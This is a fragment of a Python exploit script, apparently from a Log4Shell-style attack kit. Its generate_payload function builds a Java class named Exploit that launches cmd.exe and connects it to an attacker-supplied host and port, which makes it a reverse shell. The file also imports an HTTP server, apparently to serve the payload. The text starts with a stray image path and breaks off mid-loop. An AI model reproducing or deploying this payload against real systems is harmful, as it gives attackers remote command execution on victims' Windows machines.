 import os
from http.server import HTTPServer, SimpleHTTPRequestHandler

CUR_FOLDER = Path(__file__).parent.resolve()


def generate_payload(userip: str, lport: int) -> None:
    program = """
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;

public class Exploit {

    public Exploit() throws Exception {
        String host="%s";
        int port=%d;
        String cmd="cmd.exe";
        Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
        Socket s=new Socket(host,port);
        InputStream pi=p.getInputStream(),
            pe=p.getErrorStream(),
            si=s.getInputStream();
        OutputStream po=p.getOutputStream(),so=s.getOutputStream();
        while(!s.isClosed()) {
            while(pi.available()>0)
                so.write(pi.read());
            while(pe.available()>0)
                so.write(pe.read());
            while(si.available()>0)